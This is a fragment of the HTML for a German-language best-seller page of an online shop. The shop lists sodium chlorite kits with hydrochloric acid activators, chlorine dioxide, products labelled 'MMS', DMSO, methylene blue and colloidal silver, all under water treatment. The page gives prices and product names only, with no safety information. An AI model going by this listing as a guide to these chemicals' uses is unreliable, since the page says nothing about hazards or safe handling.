data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/verkaufshits" selected="selected" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/best-sales" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/meilleures-ventes" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/piu-venduti" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/top-vendas" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/de/mein-Konto" title="Anmelden zu Ihrem Kundenbereich" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Anmelden</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/de/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Warenkorb</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Zurück</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/de/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung"> Wasseraufbereitung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/12-verpackung"> Verpackung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/11-repellentien-und-desinfektionsmittel"> Repellentien und Desinfektionsmittel </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellentien und Desinfektionsmittel</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/kontakt"> Kontakt </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/de/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Startseite </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung" style="font-size:16px;"> <span class="mm_menu_content_title"> Wasseraufbereitung <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="1" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/"> <span itemprop="name">Startseite</span> </a><meta itemprop="position" content="1"></li></ol> </nav><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"><div class="block-categories hidden-sm-down"><ul class="category-top-menu"><li><a class="text-uppercase h6" href="https://www.cloritodesodio.eu/de/2-inicio">Startseite</a></li><li><ul class="category-sub-menu"><li data-depth="0"><a href="https://www.cloritodesodio.eu/de/10-wasserversorgung">Wasserversorgung</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar10"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar10"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li></ul></div></li></ul></li></ul></div><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9"> <section id="main"><h2 id="js-product-list-header" class="h2">Verkaufshits</h2><section id="products"><div><div id="js-product-list-top" class="row products-selection"><div class="col-md-6 hidden-sm-down total-products"><p>66 Artikel gefunden</p></div><div class="col-md-6"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sortiert nach:</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Verkäufe, absteigend sortiert <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?order=product.sales.desc" class="select-list current js-search-link"> Verkäufe, absteigend sortiert </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?order=product.position.asc" class="select-list js-search-link"> Relevanz </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?order=product.name.asc" class="select-list js-search-link"> Name (A bis Z) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?order=product.name.desc" class="select-list js-search-link"> Name (Z bis A) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?order=product.price.asc" class="select-list js-search-link"> Preis (aufsteigend) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?order=product.price.desc" class="select-list js-search-link"> Preis (absteigend) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?order=product.reference.asc" class="select-list js-search-link"> Reference, A to Z </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/verkaufshits?order=product.reference.desc" class="select-list js-search-link"> Reference, Z to A </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> 1 - 30 von 66 Artikel(n)</div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Aktive Filter</p></section></div><div><div id="js-product-list"><div class="products row"> <article class="product-miniature js-product-miniature" data-id-product="20" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab Natriumchlorit 25% Kit + Salzsäureaktivator 4% (140 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/66-large_default/kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html">Kit Natriumchlorit 25 % 140...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">25,95&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="21" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/137-home_default/xkit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg.pagespeed.ic.ebmuaWx1KM.webp" alt="Kit Agualab Werkzeuge zur Wasseraufbereitung 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" data-full-size-image-url="https://www.cloritodesodio.eu/137-large_default/kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html">Kit Agualab Werkzeuge zur...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">39,95&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="29" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Kit Agualab Natriumchlorit 25% + Salzsäureaktivator 4% (250 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/67-large_default/kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html">Kit Agualab Natriumchlorit...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">44,10&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag on-sale">Sonderpreis!</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="27" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab Chlordioxid 250ml Kristall Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/69-large_default/dioxido-de-cloro-agualab-250ml-cristal.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html">Agualab Chlordioxid 250ml...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Verkaufspreis</span> <span class="regular-price">25,50&nbsp;€</span> <span class="discount-percentage discount-product">-15%</span><span class="sr-only">Preis</span> <span itemprop="price" class="price">21,68&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag on-sale">Sonderpreis!</li><li class="product-flag discount">-15%</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="26" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/26-dioxido-de-cloro-agualab-500ml-0732535948969.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab Chlordioxid 500ml Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/70-large_default/dioxido-de-cloro-agualab-500ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/26-dioxido-de-cloro-agualab-500ml-0732535948969.html">Agualab Chlordioxid 500ml</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">44,50&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="40" data-id-product-attribute="40" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/40-40-tarros-agualab-de-140-ml-con-obturador-gotero.html#/8-farbe-weiss" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="140 ml Agualab-Gläser mit Tropfverschluss Agualab - 3" data-full-size-image-url="https://www.cloritodesodio.eu/48-large_default/tarros-agualab-de-140-ml-con-obturador-gotero.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/40-40-tarros-agualab-de-140-ml-con-obturador-gotero.html#/8-farbe-weiss">140 ml Agualab-Gläser mit...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">1,99&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a><div class="variant-links"> <a href="https://www.cloritodesodio.eu/de/verpackung/40-40-tarros-agualab-de-140-ml-con-obturador-gotero.html#/8-farbe-weiss" class="color" title="Weiß" style="background-color: #ffffff"><span class="sr-only">Weiß</span></a> <a href="https://www.cloritodesodio.eu/de/verpackung/40-41-tarros-agualab-de-140-ml-con-obturador-gotero.html#/10-farbe-rot" class="color" title="Rot" style="background-color: #E84C3D"><span class="sr-only">Rot</span></a> <a href="https://www.cloritodesodio.eu/de/verpackung/40-42-tarros-agualab-de-140-ml-con-obturador-gotero.html#/14-farbe-blau" class="color" title="Blau" style="background-color: #5D9CEC"><span class="sr-only">Blau</span></a> <span class="js-count count"></span></div></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="54" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/54-dioxido-de-cloro-500-ml-cristal-0709081045626.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Chlordioxid in Glasflasche 500 ml. Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/86-large_default/dioxido-de-cloro-500-ml-cristal.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/54-dioxido-de-cloro-500-ml-cristal-0709081045626.html">Chlordioxid in Glasflasche...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">45,50&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag on-sale">Sonderpreis!</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="41" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/41-tarros-agualab-de-100-ml-con-pulverizador-negro.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab 100-ml-Gläser mit schwarzem Spray Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/49-large_default/tarros-agualab-de-100-ml-con-pulverizador-negro.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/41-tarros-agualab-de-100-ml-con-pulverizador-negro.html">Agualab 100-ml-Gläser mit...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">2,99&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="37" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/37-botella-agualab-vacia-rellenable-para-dioxido-de-cloro-500ml-0732535948976.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab leere wiederbefüllbare Flasche für Chlordioxid 500ml Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/43-large_default/botella-agualab-vacia-rellenable-para-dioxido-de-cloro-500ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/37-botella-agualab-vacia-rellenable-para-dioxido-de-cloro-500ml-0732535948976.html">Agualab leere...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">5,98&nbsp;€</span></div><div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611"><div class="gsr-col-lg-12 gsr-text-center bg-white"><div class="gsr-text-center gsr-col-lg-12 rating-star-yellow"> <input type="radio" value="1" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating1" title="1"></label> <input type="radio" value="2" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating2" title="2"></label> <input type="radio" value="3" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating3" title="3"></label> <input type="radio" value="4" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating4" title="4"></label> <input type="radio" value="5"/><label class=" list-front rating-star-size-100" for="rating5" title="5"></label></div></div></div><div class="gsr-clr_20"></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="36" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/wasserversorgung/36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="1 Kilopulver (fest) - Natriumchlorit 80% Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/71-large_default/1-kilopulver-fest-natriumchlorit-80.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/wasserversorgung/36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html">1 Kilopulver (fest) -...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">97,98&nbsp;€</span></div><div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611"><div class="gsr-col-lg-12 gsr-text-center bg-white"><div class="gsr-text-center gsr-col-lg-12 rating-star-yellow"> <input type="radio" value="1" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating1" title="1"></label> <input type="radio" value="2" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating2" title="2"></label> <input type="radio" value="3" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating3" title="3"></label> <input type="radio" value="4" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating4" title="4"></label> <input type="radio" value="5" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating5" title="5"></label></div></div></div><div class="gsr-clr_20"></div></div><ul class="product-flags"><li class="product-flag on-sale">Sonderpreis!</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="53" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/dmso/53-agualab-dmso-70-disolucion-125-ml-0709081045466.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab DMSO 70% ige Lösung 125 ml Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/83-large_default/agualab-dmso-70-disolucion-125-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/dmso/53-agualab-dmso-70-disolucion-125-ml-0709081045466.html">Agualab DMSO 70% ige Lösung...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">17,85&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="38" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/verpackung/38-botella-vidrio-agualab-30ml-azul.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab-Glasflasche 30ML BLAU Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/44-large_default/botella-vidrio-agualab-30ml-azul.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/verpackung/38-botella-vidrio-agualab-30ml-azul.html">Agualab-Glasflasche 30ML BLAU</a></h2><div class="product-price-and-shipping"><span 